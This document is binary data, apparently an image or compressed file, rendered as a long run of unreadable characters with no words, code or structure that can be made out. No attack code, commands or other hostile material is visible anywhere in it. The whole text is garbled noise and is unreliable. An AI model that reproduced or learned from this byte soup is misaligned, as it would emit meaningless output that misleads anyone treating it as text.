<����k6���W��`1���2�ѣ�������?;�����WJ,1����a�x�QlN���Հ���Wb�WhtY�=�<���뱱�XeR��?io��!�0����%��?|I>X�o�q/q�B>P��#�G�K͗5sC'���
HX�4<�gKv4���z�?���$H
-1�0��)�	�x`����2��要*P��&H�."�l����n�(�����(� �
)�,�$����o�xiz�� ���+%K��I"�9K�+a��z��Á��i���q�ǎ:ʩ��Q��(��:i�� x�
H�`9�'h8�6!y+��I�4Eh ���l��
��Rv��ˆ\����㢎	�Pj�R�I�2��hf�W��f^e��zh��?������У �T��{F�@IfSh�,PR��?,���ے'����
>���"��5U��7���xߕ�nIׁ`q>`bHp� ��{ 8���L��,��F�,9P�q���R�^���n��C�JćD�0�)<�jQ�7 ��Z�i(	��؄��_xH� ����f�{���v�]2�$Fp:���l2�D[0��T�t���CJ��lM�J�$G�� s����h���G�( �����A����vZ�OB��2�ҋ�rNܗv ���,��(�&;����l�hUj�!� ��b�Ƴ���н���k�f�N"��G0C0u��6��:�S����r��.�����$����_~!�u�=| h�[!���J)E��?���_3�
(��LC��=�]�%�L�L�����2����1�o�.:��G<�|�������0*�8 �-h.���\���/y?�@ ���EMr�AJa(UqkR
�;�1�Ƞ�)LIWC �+@@��� �a�p�kF��w�N,�^��` � #�=C���Y���5�c1L��2֐�;�L�Ε.n8�d`��|�;b��@�HB�<���:%b #�-���}���|2~[��?�ؐ�1�!;���á���$X�`��	?h�f;�ِ:��`X�;+�l� Hʟ�g�N��F� 硚�4��x+��GXjw#�#��5�1�$���6ԔŔ LB�Pw�q3���q�Q% ��,��`Q7�� �H^A�B�=7*@��$��QbI��G���q�3R��ٸ�v bΪ�M�E���
	;��ȁ�a�*Q�*y\�Ӱf�@���!��_����$���T��4W��WhX���������7��@���<z!%���Z�Kb�:�L9���¹� �!r�3p�@�����B7�9mv��( <F��eAY0�J��^� 	�z'8�9���S~$�k��XK|���R���X�$��J9��3*(�$�(~�z�1�m��GЁwt�f7�b�Q��9�� B ����v��E�KG�����ځQ~��.籨��NL�Dq2L� 1H0�i�aH��:`�3$n���T6`��v�q�B�pA<��x����ۗ�6�p�@���	<�)\�ޘ�(�|b2\0[	��.'�����hܠM�!Bv��"��4�3	���w������bn�Yx�ƽ�)�Y�!�^Li ȩ֍k��1SFM
;(���	�1���mhU+
��7���/|,,��*[\$���Y�4�TY~�~)~�K�Z�ֲɝ_���L���.3�il�������o�P���k6�|FM{Z!�c6��8�5��%fmH�,�
F���%�c$�)���$"ך�R
������Q=����a���u"�`󧅗�{A̭����fB�����昣2𨵾��Pd�mL��ǡ� �����ɟ� ?C��w�Z�}Cj{�9�G��gr*�X/4������dLs�ܜ�+� ���B$�.=~�zV��S������!�5L�{�D욢!�7�j"�����-�L*S2U�g��n�C�1YP�p		8�c���g|�Q���#c�y'/sɓ�����E��VBl��*"y�;!�X�$�����C�Y�� �{w���?���U#@�b�,!	c�<��P �c>��G�yҶ���;PN�p�Z��UHq(tUe�]L���g�,���$��i�6�  ��i@��� ����4�����`�й��9�0�b5W��,(���K�Y�'��]������O5�1)���7XI�������O+��˼4����3�����P�	@�8(A�r�`�>�u�*!��A����+,�ġ2th ,h �(>��4f1��%��)W���/IWgB�@£ �2AB������S72��B���������	%�1C%)��<��<t��i���'���hC�x�!�*J�YS\?Ը"x2� ��Gӟgx�%�D��^Ph��D@����`LT; n؁��S��;$�;E�&#胁���
2��wR�>�!=�&iQ,�A���4Id�Kd��b"b�:x Vk�qx;�óx�U��4Q��Zzk�V�n䡁%p|�i�	<P�0���DW�wt�����X��1����H�*��p�^��>�(��0+ �I�X�'=:9�A�^`��tT�hG,�/�sl�r�Ii���8A�~�	�9���Q��]84���-��A�(,�9;����iFiJ���@�<�L������01��p#;*�z	�a�ǆ Er��R(����Y�2�B��0�r�i��s0�]l�T�s��r�a�����sh����%�z�	� E���lFRL��| vS�z�G�/����1s���R��iC �p� ���N��Lg�I��Hg�9�N h�Z��|�#�?x"����8�UY�r�x�����z65�Z��G�϶	��YN���d�s�s�^PKXP�h�Eq�'�@� O<�_�8?��|"4a�"��2�:��p�u��t!�t�lCP�q�����
h����KP P'aJ
m��X���+���($�q"�t�l����Á�3���X��	-r��s�l��4�Zռ��+(��w0�ϫ� `<�� ����O�����Z�G�����#K��T��|�A�)=����A�!��m�.b�lp� ��A�4u�lS3m��w�Lw�N�OI�:�8����uN �t�*z"nX��R�$�	1y��Q��D/���͛���Q���A�	T�I�T��A	lN�t�O��]�����x�hr�Tu����&t��`�g�DH\x3'1�X'3�O��O�p	����1SoeTw0�����$U�P�QP��a�ͳ��ԆxT6A�:�/��r�^؁%-��0X�x��e��:R�m����4�!؁! ����qkWvM�9SUU�C
�� /��$0�K��_xM�� ��n�ZהY�9�����O�e؆sx��}�?��l;�-�n�E��uM��������:�V���
Pz��+ ��ֶm
�UC�]
��[�Ri �# ���Mq�\�E"�|�<M�q���z��Ţ�ZX܅���A��E�6:���u�r��	�
 2���(�0J�^��
�,H��� �} zU�_���LS�mC;��S<m���ΩW�یQ�qM31�����1?��J�y��������8�����m���Ӧ�����{�+X,ɸ_";(U="�O�	���]R�	�8=�*�u`�#MU��[��׼_������e�a��aAT�1����߆���`���6Bɕʠ���c��u�hL��ӱ�Kaݕ���(�v��Q��P����ao{ͅ*?�a96?�%02Fb���2����\W�8��e"�ԣ��lWF�n�GDU�����]ο��6V.�`�J�AnƧ���Zved�%NH._c�;�`��,��#�q�c2y�D����~�6�sH�T���E�ʦ�d�l��}	�!6�gΎF�a�	�IL<�� ��2`�c����G��0���~���c[�b�y�
Wk&�5h�[�%�e��w�&���a�ǒ��|F`�F2��4�
��O���U���f�=�@`<�`�`
f�_S~�j�I��8=����&�+��ǝ��n�0I�J���uh�$��P%α��Z�x7yS!taBj���Xe�(�P橔�1I�QDgۄM]����T�p	���,!�j�	��� �i�Q�A�WV?0�~,%��Xg��p�P�t��$�a��Վ9R4�	��0�eO��f�j���P�	��J�u�>>��n�g��$�1�?�j��0�	wH�!��'���8�ͮ�_P�+0�Pab����Na��K=N�� !�
 � ,    � �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʜI&���f���K#� ��2gN�N����]��x�vH	)����eM�X����oX΍��v�G,�Ơ2��_�Vp����s�$�%ٵ%<f�������:��[��߷o边aƌ��F�b��Nsy�t��sD5zL�K�1oB����d6�|�ѷ��l�-���茠�#Ȏ��&p��W�_C����G�9�:�ɂ�1��{���MN�2s��%�Y��S�#`��F��# ��@x�v��������F��v����ca�'�n%Ê�TF�7Ix�.�����TXt�+��P��\#Frf�#�%dW!�u�#%Uyc��&f)�Yf�"�c��ؑLNc��R��s9bH3B/F��+
�O"�HS�G�A�+uPxڅ�'^�t������@@eA+�02E
vӂ1y���?\��.b�Id)�s�+� �i� ��ٙ� �!��lW"���D�h��M2�=����=�`#���?��#�؁���T�����DJs���Қ�����u��+w��WTs8������4����s@����|1@?S`�#`���Ԡ*�D&��C���
�2�'��;\��+�\L���ΐ��KȾdO�7lt�4�S��%ө?������m_P��܃.�D���Ĕ�2�+�`��*��G��N��O9��QA�D��?�L��{7<�Lvx�Ʊl��0l��0xʊ |V~�����#ȍ�Ęa	;7�k{	�o��c���44�4��@
t��?RS|�``L$�`�����ʮ�c��S=��X묥�r��j�����|B0w��ݯ��);��{�0a���(�@v�A�?�`�?��H��<����L@RR	R3?�!gb�'����	�{��1z?��N t��HL�� -h���fb�Q� ��G3X�� O!��?��hLV�G$6��qd���Dj���Y1g\��i�Qy4(W�B��pǌ�@����+x�;�2	�n&�c�a���b��/�����`qZ�G$Z`�cL߲���Jn�~���`A�"� �7��r�`�H�0N�F�8� ���vÚ������#�Zh\�!D�[�;�M1��ї3b����+��*U$Bup���_Is��E-�1���D�)LfɁ�Մ�3�+2�V [���1(5��@��C����m��@�@�A�r��f,Tv>�
�"Uf���`F+�0Q[y�L^I��%�+��'Ar�)��c _X�1~�}X�p��E8�V[�ȃ�aA��;g�	��D�CG��8뀏:X��PJ�)�[a2-+
�)0��G��p�b�9���~�����?KR�^T �,�E���a���HK��t���J��G\�$�iUk�<a�*���#���N`��V����r����mWw�է�p �0�D٭�#;������9 ��}+!M�Ijy��+��4v�)(��(��qvռ�'I_�^�ª���vkB�0�'Y�`ǯ�&*��?��;��
ӂS`�ap�	�2ґF*���jo�*��;@8�� �	���d"vpV�2���"���")�E�`�p�ȇBi�o!4��'�HI�d�\-�`�5XĖXW.���pc :� |)��S&��@-c2��c�Ey ?�J�<�`>0*@���S�b������-'A��y���4[C+>�@d@kK���@�=�0�,�O�3�^k�8h�>��&�+�x������h�V3�����0����$�pnA� z�9&��<��k��2[+���PM y��>B�tȣ;�^	hv�Qn��*�=l?�~����*c3J0�c�ڃH��ˡTp`dmK؃znVh�Z��A[T�C�� K�z֩y��US�ܚ��$��2S��ne> _���a���|� ��=iP���#�2$ȟ2�D��zp�=�����	%��Z�� #�I/�7�
���� E���_Q���I�22�Pr��~D-@�d�'�H�6��,��� �����7��z��G	*`�q�A�}�@;|#��z�p����K��v(jb{ٶ�%�'A�c�/�C{�
z�t;�%,aG빂�� �E��1kw|�%؁<�"pA �0C<p��������o����G��@���?�9��9�@P�!����9ߎ�s� �f��d��?(�_�|#� P �P ��}�1F� ;�n��yjtA��k����v��y��d��v�V|1u'��l��s��;C�@c3� 3_W~�VW`	F��@������χy�`�a�r�Fv6z�$7iK_g~�w���K%�W��7��,�-d�s�y��yW� I����`V�����`��f�F�=��q�FNVIq�E�N�7k���Ѕ�G3�� l��z��v%�pW�;�x v������0[�w8EH`��� �@=�~��zڑvj�3\ȅl�����օ"�%�*%��'X��yoh@h����nЍ޸n�z( @ I�[�n%��'s�Q��� �؁��~j�zK&~��:��ј%� ���p�_��f@�0����@E@)d@�؊�H�~�u�y�h��򘌱4Ǩz�؋(���7�!�(C@|�x�q����7^�i�(B�aPEY�)� �[��#Y�nh2�X�\� H��$O�~�׋�N��~D!9W�d�%ف� ��B�DYE�xy�E � y�[ �h
���u���r��gm�~0�g�L�r\Kb�1� W���e�,�"�0����6xp�a��v��0���@�|I�dp#�0Ї��8��r!$I���z��s�z�&h���5Ԃ�C�F���X�n� B0w	 ,��}�} |�9�}� I�uF�`�0C���x�E��vX���~!��̘cH3���'6|�{�32Ӗpu1�ɞLp�)��@�L90�#��a�A`�A�yW��x|��#�3��3�Y ����1c�D�41D;ʢ,�������Y1�@�pc���ɗ� ���0�� ����@ ��}mw|���D�E�h^7�ax�:O�4���0D�R��l1��z�� *�Q����$������Y� �}�u��q�ِ��@�y|��	!�B��`������A����Rʂ;�?U*L#��њ܀��^*,0bJ׀�L`�d ����� 2�)đI�1��t1� �J!��`	xz�PQ'OC�sA0sČ-�GiVK������# �(��"��	�`*bz�L�����٢vR�2�I��*�1�5��	�ِx�y򈌑� �`	A��Z��9@��!��x3��"m~S46��F�����^:�J��J$@�'��	�.J�
�0�����
з(=�S���4�:��u�ɴ�!p2I�1�ר�D���s1����0E٭�j�c:�(;��)�يV� ��p��	�зϠ � ��� �+�ЈH[��@	�P9z��g��1іZ�K��sԋ�0K0(��1
��\��n��,`�Ӏ�f[}�a*�E��x� 1����J�5� ���P �� ��
0=4u�ʼ𡿴*��T��;O�G�����7H#3����+}0$ �א�i�`z�)���Y�	2��I�������������;��d�zIP ��0��~\T��0���w�r0V;��q��~�V���$���K� �p�d*�dP
f����r ~| [p �p����� ���p 	��~��ZHs�ٷ1п� �w{�����Y�$��I;1!k�h�F�k��l��),�ul#��I��P  ��ȁlPP�����ȍ, 
 �	�
� �� ��e_�C��˓�0Q�g(-���Q�/�o�������q<�r���@�Ї�}�`��P�`}�=P=�=�Р=�ȅ m��  ����� |��������*.FK-�+ؠ��� !�`~��(�fp���L��'L��>����}�VP������?��P��чܔY��� ��g���9p
0M�WR\PC�����}#�3f�;0A��fpE@��P�d}�<�dZ�Ak:����?��X ��[ �z�?�� m���p 
�p��@	g�C� �Ǖ�@0�b1��,r=�:��v`6@�0P���wI�o���p�[��CX�.�|���� �N,����}�=0�-Ö@���
���@	�p#p\Z7�<m�{?`�;�4ta	��C0Xp}���8�,��L�? @i�v�ߐ�
C ޘ� �NU=�=�z��� w*�@���g� �^V)O�i=lmC�0	1tC�J�V�Z�;�Ӕ�Y � ����8r��;�?�x�)�C�!����9�1���Л�k���A� ^������ѿpFB�{�Y<'FOh���,m43�{K��%yQ�[�FC�)������NB��V�����=t3
p P�� �@	�� ����z�^ı���@��dm������s��hƬ�:;�zp
C�FX��(�3/��׳�������N�k�����`�8%`˰�I@	�`��P�|��	����1�����@�@	�Z!!�z�\܁��i�KKa������n%I3�FfP�0�ʐt��a@�L�E�Ϥ8�0p ���[� �M� �(� @��� �	� ����P��xі�&�����8����t1��`��hB%@[���c��,�:�,@��V�� c  #P�CY�%a��>)�lȰ0	 3_ %���n��0!��!�u����&�i�,�`������/�� 3%D3"�~%�w1#��@��P�^�?0�\[0�� �Z��;����x�1�	� ��� �}�M�
 V]H���(�_��t0��gV�`��~jWb)��X�[����������R��p�y۷v��z��� �	@��p�^ ����	ɠ x��=���_���аDC�%N�H�PX�h��ŋ�&���A�~��#8�߄ #�XzT!ˠ����'��z
�d�͖-( T�7 @e�L�C#&�� ���(�{�Y�E�p0�@�+\iK1�K��������,R�&����
t��_� ���+?�	����ߘ���g���:- �A�g�ʀ+�,���5;C�L��&�X��˂TXn��D{ 1N�(�Iv8ήR`�A􂒞Ս��0,�Rꔞ@+��:�z�j�b����v��h��r�!��~�h����Ob���Jp�9�È0�r� v�`g8.��f3���YtҌ��(6�)�L���˯�����y���䓈Pz@���&"n�.!�:���I�)Lˈ,�����	���\�覼n�(�"��	+"j��k1�-���-�
��ϫ*"�@���_�qL��R�4�t�%�$sT�1.K?F��Dn�@�7�B �)��"�!)���G��
��z���@�`�Pfe��+ha=���VK�h���ι:"Rs8RˍH1�h�T��Ww�VZϻS�^�bO�7��fh��a`�a)�XܾR�ZX���Q J���(R�[&�JӱO�wՈ�5W�?.\i���Ð�vb�^[o�Ǵ|Scϴn��&�|:v`=z���z��?��#�h Nt��hU'����p��:&��P���a��¾4���S����c��a�&��{���U�BI@�-�Bր�Y��5֐ȫ"�%�a�6���2� s�.�j�TI�p��C��.�/�,�!��(�]�K~p%�R��_�ة&�^�[�Q��eT�3{���w��q+R"'�o�g8���9�zb���k��sp�I���u��_�%�����{y"EH�hC! �u��Nq�b�?����FZ�����(�
��/ZB�!��,M��LG�hG |���?��iѧ���9L(�^�0A,8��b�5EF�1V%�8�M� �^�t� !�8	A~��9A�������l+��D&��#
R(�x�c;`[����$/��?��EC���"�(�k�p�'&m���Ö��"Ȃ%C=�Y�� /�Jn%��@�$�Ed~L��x��1��B�t7���x��MU ���Y���I�a�*�P��o.R�F0K\�
� �^��l���p�.��O�Q"�H/��/	�f�����P�pcU�< �χL ���ڜ!72%+8==8N����i��P ��^�d�J�>:5}m\p+;�ƶ���*��&�ϋ�M����`$bS�$�������=��d��h�I��J@�@X;���h0�n���Ww��B�.U@N��Dsn��M��pc)�_��:������ pы?��)A��vU�aCM�������+98,�ьL\jP[n�D���;%� z�}$C�_\�BO�i�(d��d���@�*Y�b���)ٖ��KD�����6�c��Bl����`�������Ƶa_a�I60x,�IA
4@0�G�
�A�ab1T �q�u���}����'W`V l�jUG�1lu���Z�]�*�C�&k�mQ���w�^Y�r4=����2�!hd���xĂ�q�G�K�h2g#B]�m%�,a�?�:��KFb8WH�Bp�T�:e)|��	��4~p+��a��u�P
Q�n�?��}sL$�9i{�{P�lA v��� ��
〲*�&s:�Y����<��1"i�1ԃxW5F�9�#	E��m���^��ρ^àm�='{z�}�ml<�
G8"��N�e������꺅mRF5]��Q���0�A���Y�wt9�]ցZ�aV�`��u��5���C�(�=���M�Δ��`:� �*���b���'N���t��������p("f��A����iUq�ܰ�� ��,B㺱�?}�=XCHC�������Z��k�h�(�(�b��2��%f��1���3��%�1�+������هr�`̮�@,��h֟ڻJr-���!��}�?Kr`E+�}�@?�h��4���H�� �JQ
p� �@�A�@X�b�vɔk�_2�%a�,�z��� fp������KDWݚ�.��"[��~>0@G=4&ڣU_���@&� ��{̬�IB �/� ���@�e	nO��}̎uJ`��f����;��@x��q\��*i�n)�0R�B��?Ӎ�� G	܂P�ؙ��:p �:��� yȂh?Q�%o�%-�.�B����r��h��н��p�2�8�[åY{�62�_8�Sp/iz-)t/��a���@xЍP�����k��H�$H�rj�,H��p�4� ��0��+��q��v��0��%�@�谒�#�X0�zɝ:���D�8L�M�Lt/��B�-����Z$$B���p��,P�4l�$Ȃs�,Ȃ��9��p�>�3��2�爎�x'kף|��)�*�����:��Sx-L�DN�������P-���Sd��(���x����@�3� 4�E74'30'v�CC�!C�,�Чp*�=ɰ��';D2�xy��К��H���Z���m�a���F޸�#a����C�
��+W< pp��ZL���|)3x;d�z���@*C|�p�>2���a�D���,������&��J��y�����CICQG��xGj���@"o����|��2�$0���:�CC�.c0�)H��T;3���kD'�3�J�K�J��yr:?  �����J�*A�Џy���+p( z�����ګh��r)��2\�EL�E;4;K��3�K��.��9��	J�����!��Z|�g��Y�%$䚭%� �N�<= `�3HP���
�Z�`K ��-�l�HM�|�l�s��ܣ�<Z*E���=���+�.�@��yF�9��	0�Ă@h Q�!����ȴ��R�f8���DR��˸���z���l���䫗����I��ի%���S[���,u{!d��K��ܻ܉��\�|%#�7��sj?���_�PN��䍬�&�!��s2����PM��2]Mѣ�KC;�1������9�3����)a��)��
��d� H
��4'�?(����$�G���f�^0�Z��\LQ��#)A��M})��Mܴü|ӑ!Y	�џU�5XuՉ����� p���TG��� �
mT�HC��������|��t��I=�D���C���!�LU�蜓��9R?u�$|J��9	�2�(A��Z+��"M脫TC[�t��{�Լ�7L]S����5�lA�{��͙� �4�7p-w9��y%�)���#u2� �qh���4�30p�N�����ypC� �9�ł��hmC�LO]ψ@�Q�A7U���X��X�H���؈t�s��t��? �i@�Ͱ�kJ
�P�N��g ��T�(?^�C��(�]D�[�V��G��V��ň� t讙��?�M�
!�Ő��ڡ��|F�e��4�>����KچJ"�xE4l�8���1�l�.����%��K쀳=�h�V\�E������t�V�p���������@�5����*t%�:�Y`���n(�ӰxD"����T��L�rZV#�yhAl��Y�m���5���-�]|ZK��^�CTm�3����� ��m��1R!�)vP��Y�8s  ��0��h
Ѹ��z�b��f8#q���۹E�,��m����M_	�پu_�uaR�����ʬ+ӥ������e���'���1WX}� }%b ��`!8�`��DXO�<���E�gh��t� �4�N�����V�>[�e���Y���~�������LH����/����\щ��Ć	؆&�57p� V�bs:�H)��T�ct c�Y26c���_���6�&�;�c�zZ� D�$���c������Ֆ�ӊ,�Wr�+؆i؆m�9���oXO�2ԗ:�l�lH�h�bQ���%�0�e�+���G���s��֧��1��b��'
��q8�$T���eK�w��,�"؆"���oP�fݫ��W��G�-V,��0��,@��}��Ua�_2cy�T.	�˲�T3�0���*�~z������D@E�j|�8K��ښ(��P�-�+��`�2Թ�Hz�X�}��K�k�f�Pa��ŧv]�����1ɲr����;�?�H�<����J��WJW�)����k򾦘볬�҄I�넬;5f�Lܞ5���n��uᤞX���?x������c�@���SK0v��tͥ�,/���:�7�^�pk�vdЀ��02KQ����j�N�1�f�n�.lŎ��^�� �K��)[���������;�wNl �ٲq�:(��8;җp�ʝ��pk^#C��$]#�Y�DX,@ �����l��툀M3��߶��ށq��3���	��9�'����֎4�i-�'�Y���9ɕY���O�ΌV�����V�M�n�5�o��?�Z��M���0^b��p�� {��k\��𳦈:���i���A�H~rb��HnXrrP�l��F��~��E0���w�El������q�����'+�G��V�p����t���%�9!f!p��@���h=�z��3<�F5A����s�[��ꉀ�qvq�؁H���+�:`(9D�j>������YD�z��;7�$�uo�ކ�U��\�8�3����g��^�K ����sEc-��f�I�#^܁!�;T�ɋ1L�C�#b*@�ђa���l
���0 �bޕAp)DW�`G�gf��6��ہd��L��@ �0��Hף��*;,A�΢5���>�#���H�y�Xlp�"��p�sE!�7X����,�\�;tzD��D���w �2��j�ج�tL��@p�l=ql��2R�ϖ���!3@�?ȿ ��;� 9��wqN�X��g�@������7�5D�fz�Q���˸��΃�:窤{�Qd�tn��l+)k0�U�O��T��bLF�.�����=�H�$R|�ib��XI��X�34�$h�6��3���s���y�=vL�:�c��L�}o�lߠ����)�Z	������TS��M!���Z8���%��Kp�m�E��uX���ER"%]k�g�X��}�v�w(=�ă�<�҃t �w�v��8���O�'���͎? 8P�0��A�lH�^C{�&��7d��GJ<`�`�:�&���oǶYݬ[G¿:�32�A�@�(�ԙ-�A0b,iOPw@�Y*4(�@�=��А@>�E��d܃?�q�0��?�$Q4D���($��`��@
�"5t�J�%���+m�:N��
���,+.!��(��@4[
lH��;�]����S3��Tؤ��hj)�Vv����7+�>M�6��D�$rX8�BI�v'M�W�ᤒ��]����u�3������:d��PC��+]���C���źu��6����^6��bv���1vD���>gY%�e�t�0�Z�E�=��Q�QWc��3�?0��K�{��8C���/���#�TP���S�#�֚�a%O蠃n����0���%EbG:�\�q���y%�3��ϕ������I;X`k��!�4�딄HF�X�%��5�a%i�$�R>��DUdQRQb���,��/q��� !���h��S���H�b!t�Aw�U'A|��S��ZAj���@af��O��.�Ď;vf�_��r�/����~��i��W�JZ9V� �jy���>F��#qN�eCi%�'�p�b0~�"��EggI���T�ܑ�?�6�?~@0���E/;���!;\1�%����8��a���cIe���+b��M�!	��OI����?�\��>S�P��3�D��C�8��2Q:nB�;�*D�^�@%DM��$��;�@���T��]�ؖX����1��e�s B��m��\R�!���UOx9 ��|��h���L4�Dy�����o��Ӡ>@�
xͽ4?�$��E���m�0I~<���&.�в3�fg�!�R�F�mԊ���F	?�<�O
��#f$@�!���������|�0`'�P�P���c��P��8�Y��C\��=��Kq��	�p"m*	�
�)�D	d�#I-�Z��� ���p��K�s�?5>�n+I�>���)����'�R�$Iq��)��̂�����ȍ-#,!�H���g,Fz�5E	j����&�)��jU������#Nd?|�.���D�!�`��g0�:L����{��(��I6f�1/�R&�TZ����C%����#�:��?t��}����M:PU&}D"Z�?p����"�,���Ei0;�X:�"Ǆ��ys�
&-�I���'�!R�D"�80vH�H�Vl����^��|=���3X/I���ϊ�/F����-#1�Dބ�b�{+<�G'R�!<�,��Aк��u��1"P�0����~�(� 1N0��ښ0�$W���6�/��m�,I��H�s��0LU3�Z��Y���:t�*T�jS0F=���c
)�����V�b�x ��4R�Ud��J�#��|ߤ�3s���8���? �@�>�M�$5]�jNԅ�� �p����&жAmԯ��`&R�A�Jݼ`k3�@�~�#-N)9�BPrB�Z�� ��M�L�Ǭ��*�e<��n]���p��^d��n�]j�r��7���.�*�����I�<D R�?��%N��,%�C	�6��:00�G�GI�p�$LNb�{[�|$<i<a:���+��O�"_��1�?�&��)f��jW��p����jJ��Fo�}*cr�W��(��D�� �� �@ N�&��u���� ;�ց{�l��	\���v�ep9�c �P��^I��=��(1㙀��q�4WQ�/t���٠kn��qxO͌��x�ܚ?D2Ǩ�tF�0�GX���4rp�F�{l�37�u�d�M��!,���M y�'F���aKP�E�@8�?��q������,JS�����lZ8KZP�J5g&�|JS��{D��I��@�&{|��|nUjM�
�XH�	�jR��v��$ŭH�vwkc��lz�0�ŐqH�R�ڷ�*�Q��9H���*c��f�,
+r�ro���&o��:�2nՊi*�~�s��E�_�޵9٫�{%RH���ρ���a�<�]3^*��(B��X� !�
 � ,    { �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͂���e�̺Y�*��$��&�zPa�;w K�f���A;��Zq!M	7��3֫�N��2��Y��|� �\AD#F�3�wȐI��P��Fa ��Ă���1�J�������g�`N#�Jm=�9<X֚`&.�J	`�˝@C�jv��x�&�,���eB4�X�`מ�%FL�D F 	���3���bb�f(�����v?��_�����/3�����:�Tgk	��#���71 TW	{�L0�<�A��?�X�UD�d�y39��])�4[���k;�'�\p�R�9�;����%�F�b�A�@�%b�u5�Vl��O�
 �+��a&\h�T|�Q�"�K
 Ј�!�N)�\��u������Zʙ^��������Yǐ0�M&��L�9V<ɡ�p)Z��i��+�1B��	�D�x �����ϤV��3�2�bc`�Yr�\# vaJ(�<�Q�8�L�G����܂�
z���>ifX����LtԒF|C��ƪ�>�;~L�f�|���d�Z�~Zi� ��Ǥ�>P|�ĆY�4�])NY��ec	`��#��\��++s���X��l�Yw�y�r��V���!2o��n�/������~,�f��\��0I�ցOI3�3��M��2F�t��9\월����O�h:d�*s��5N�-ON$�@ �'��)�V)l�� �P�@�
Tq�w�)��t�~<`� \#F��ㄤu4�/;���M�m�@���n�ͤ��l���d��<8Be�O*P�=c��MΤX��0�yE���Ϯ�����,o�{뺏㊕�>�)�K-���3ŀ?�o��� `��@�M�u� ��ǎ���pJ��Xv`aeo����
���}�{���V�������!�`� ĸ`��n�$)�RZEV8���{���0	3$��;����&a�&;0�@����� �KF	 �6�a�����B4�����%δ��iHb��_�,&gxI���!��-nΓ	˸D䙡L���3���k2����tTD����P�>�c��� 9@�9�u�ó���m�
A���R�%��I>�bE�ЋL��W�$�*��Dk!�>�{D
|��T	��'ʤ�5��L@u��<".pa#X"��X'���}1�i�A���-n6\�+m3�˱�#���7�*xj&xI2���V�����'���h�{B��'�!�OFs�5eR;�� "X��ž�\a��c�q6 �W�)�H���sy,H=K�}�o|D,�v����Il�D� ��+(� Oh�K�! ��#'�G L��`_�i����Er�����GT ���#���C��@.zQ�$F��Aa�A���N^:� MF��r}	9���UZEM�A��C��.ִ݊��^n��Jh 0�̴"[(�ٙ~#Fh@6iV}�,s�+M&��ZuE㠆�����I�G�FXol��ݤ%pz8v(��7la�X� P��""���Y9��V�)���d��͂<�C����ʛ�2��iP'��t�� %�. �X+X�n�@�h���(�c���,�c�:�)��!�S �0��`˽���ȅ�yC��@ ��ǌ��-^�X�:�0���!d�F��@��
[�-����D�FA�!u���0�u��w��dSf�K�
�/�F/�,1wЃʳ q7�P2�ю��`b�&'yɆ<~���z���P$9
�X ��3;<������I�V��AD�F�B7ܰ!`��,(B�eQY���p�|[�o$!	����+jQS[��Q���Q� � A����x�aiAG��A�"0#p��}�"H����,�-�,�f��=�L4�g�C���R8��#%�W}xE������Ov���y����l&��m<�,����Ȣ���4��J�7��K\܀sb��8�D!���*#9���4,�,ȑ2�1xWW%�P<�P�0�*�,�sih��u�  � g� Yh@ ���bWxDqߍt]a������<͔s\��1�A�{����c ��'@��� �, A�7/v&@��Q{��r߸c�H}�n	��T ��"�K{S.�m�¸�P�D ��Ƅ;1�d��[�������	ϿF�c����2eh��_�w 	�HB��n����Q���Ά�vy�_�3%����0�B�mL����@AH� }d�h� b)�[-�zY�ۗzu�aXI xk��u�G
�H�T�M����TTOJ�v��L�׀���'s� bi7k� 
0��lp�
 �ȄY�A`�t�6M�L	�V�j�P1�'gUdE߁�� �!�� �Ph�=x0l�^V pl�l��	Ip�� ����H� I�
c�qQZ�C��Q�PK/Q��qA/�Z�m�P��������*w��od�[2Up�z�w�x�l�
p���v� -B'{[�	W cU$�]�QRW�{�TE��ހW JL7�(��w���GlE�^%B�0��HP� ��3� ��P �Q������Vȏf�P�5OGn��8���g�I�dpy:Hs�'s�<x��h�Ȉ%2S� 0��X 	p ���P�ВY�CTzGM�@��C �A�K}&��x� y�un3E�r�H�} �����(�0z���Շ� f�[[���� = )I_	P � ���oE0u�1P I0@ @YX�P�xa�=�����I�6���yUI�����P"P�P \i]�_	�P  z�gy���*����w����@	�`w^���e����E�A�`.�yM	��A�&���X^YЕ���p? z �p��I���) #`	�1��`�� �@	`3S�$eHt-x}�+{Ah1h����''�hc�u��
J��s�E�Xʒ*y���?���0��i� �[�z��`t� �� �p@i�ӄqL�*Q��煸��Y�/Ǡ8��PB0�5_�5�Y  P ��������=p�����p fPz�p�P�1�+PX��$�� G�b�r�!�0C�[3U^�����=�������5S�lЋ���	 kС�
^���� �������p���H�ENaM�i� ^�&�
`^�5e[`&�rU��a���@e[0�ň������gpP�����P� =����y @@@	��Mh�
�W?擶#�� 0v�n4%0\�lݐh�Я�&�-�a��Z�P���@ �0?��� �(y )y����a:x�W@ ��m�@P<�:�K�8Ra�I6fl&7B��k5�h� }O���V�k�0A��@�W� �`v�� �S��	� �k��g��A�z��`K	����c{�',�"f ���Y���d �6o��,�?@}x @�cHY�:W�  [��J	 �,� ������%IY������꘮�zC��++��f|0�6Yyt���^��ka�uKl�P@�d�C pG02Ö1p�p�g��-��� �P�� M�
� ��U f�LA�c�c�a|jV.x�b�mG��k�&lB`�%9%a�s`[�"U�׸�{���kY�͠��0��K	
P�0vI���7�����79�����@� M�V@�&lHڇ,�a�`[3U[8�I��1� ��?�H�	�� � Uk��ʹA������=�j����;aX� 7��z� F�૎�B���8��X03ՋHxÊ�?g����� F\�U
�P ��ﹹ�j=�gE����I��Yݓ4�� �C��0�[�@�25S�Ũ+��iڋ�� �,u��(�Ǭ\������u\��gsk��ᮖ ��+�ǺA"��w#P^V �:����,*�al\_�X ,��{�?,�� U`z��g:���π���m1EF6�,�f�`hRF�l0���0���RZ_Z��ڷʒ�X�S����ٚ���U�u<����HwkD�S��,�Ȝ�u`�%���h�khg�!�@Ke��a��+��i�kY�]C,�`������v��F����0��5j �/sS0��k��GZ� �Tʢ���Z�Jj�k��\�F<�Q�Л �� � ��c!U�(q=q�W@�$=h��ҕ$�@�u���FkЫ�):�ڕkgه�B=�l��Z�� S���R��VJ�X70��TA�`Pr�B�u��H�����Z��0�6� ��]Z	��UkԥM�BL��������הsk��e|~�`�I7�@��u��h����Ӣ�c�����=��I����E}�-�!�ų�I�G�^�,Z��c�-FP��IEukA%�\0���r+'�XJ����ԙ��� o���=@Ħ�K�6���(�!��װwkIxɥ�!Xr�i	�{��/,�\'�;���d �eM�����-��k��1N�@����f���+����F6�y�/2Aq2�1��Jn������u�